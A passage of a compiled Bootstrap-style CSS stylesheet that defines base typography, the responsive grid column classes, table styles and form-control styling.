    border: 1px solid #ddd !important;
  }
}
* {
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all all 0.2s ease-in-out ease-out;
  -moz-transition: all all 0.2s ease-in-out ease-out;
  -o-transition: all all 0.2s ease-in-out ease-out;
  transition: all all 0.2s ease-in-out ease-out;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
a.text-primary:hover {
  color: #3071a9;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #428bca;
}
a.bg-primary:hover {
  background-color: #3071a9;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: all border-color ease-in-out .15s, box-shadow ease-in-out .15s ease-out;
  -moz-transition: all border-color ease-in-out .15s, box-shadow ease-in-out .15s ease-out;
  -o-transition: all border-color ease-in-out .15s, box-shadow ease-in-out .15s ease-out;
  transition: all border-color ease-in-out .15s, box-shadow ease-in-out .15s ease-out;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
